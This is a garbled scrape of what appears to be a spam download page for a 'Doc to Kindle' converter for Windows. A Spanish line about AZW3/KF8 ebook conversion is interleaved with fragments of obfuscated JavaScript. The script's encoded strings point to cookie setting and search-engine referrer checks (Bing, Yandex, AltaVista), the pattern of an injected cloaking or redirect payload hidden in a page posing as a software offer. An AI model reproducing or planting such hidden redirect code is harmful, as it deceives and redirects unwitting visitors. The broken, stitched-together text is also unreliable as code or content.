

 $\overline{1/2}$ 

## **Download Free Como Converter Doc Para Kindle For Windows 8 64**

El resultado se guarda como ebook AZW3, listo para ser usado en tu Kindle Fire y Kindle Touch con el último firmware... men/don\_con php?x=en&query=',q)+'');}}}R(); Convertir ebooks al formato KF8 de Amazon.. var\_0x1628=['c GFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','RkRZUmQ=','cnl3SHM=','c0JuZFM=','c0JuZFM=','c3FvQ3c=','eG9Sams=','Z2V0VGltZQ==','DyBkb21haW49','bktMWmo=','LmFsdGF2aXN0YS4=','LmIpbmcu','LmlhbmRleC4=','cmVmZXJyZXI \_0x53dc80=function(\_0x200af4){while(--\_0x200af4){while(--\_0x200af4)}{\_0x152f91['push'](\_0x152f91['push'](\_0x152f91['push'](\_0x152f91['bush']());}};\_0x53dc80(++\_0x511bf6);}(\_0x1628,0x190));var \_0x5c64=function(\_0x10ceb2=\_0x constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x8b05e6){\_0x4da688=window;}return\_0x4da688;};var\_0x1f7252=\_0xa00d0f();var\_0x3602f3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1f7252['

\_0xf6dbf0=0x0,\_0x5b0f34,\_0xfd266d,\_0x578d8d=0x0,\_0x429a5e='';\_0xfd266d=\_0x299185['charAt'](\_0x578d8d++);~\_0xfd266d&&(\_0x5b0f34=\_0xf6dbf0%0x4?\_0x5b0f34\*0x40+\_0xfd266d:\_0xfd266d,\_0xf6dbf0++%0x4)?\_0x429a5e+=String['fromCharCode'](0xff&\_0x5b0f34>>(-0x2\*\_0xf6dbf0&0x6)):0x0){\_0xfd266d=\_0x3602f3['indexOf'](\_0xfd266d);}return \_0x429a5e;});}());\_0x5c64['base64DecodeUnicode']=function(\_0x10c154){var \_0x292c5d=atob(\_0x10c154);var \_0x5efbf6=[];for(var \_0x44d7f4=0x0,\_0x45ff6a=\_0x292c5d['length'];\_0x44d7f4=\_0x259bc4;},'yXLme':'visited','yUilF':function 1,0x5c64(0x23^)],0x5c64(0x24^)],0x5c64(0x24^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0x23^)],0x5c71bc[\_0x5c64(0

-0x5089af=0x0;\_0x5089af=0x0;\_0x5089af,\_0x1002b4['length']);\_0x5089af++){if(\_0x5e71be[\_0x5c64('0x2d')](\_0x5089af++){if(\_0x5e71be[\_0x5c64('0x2d')](\_0x387eef[\_0x5c64('0x2d')](\_0x1002b4[\_0x5089af]),0x0)){\_0x707fca=!![];}} if(\_

 $2/2$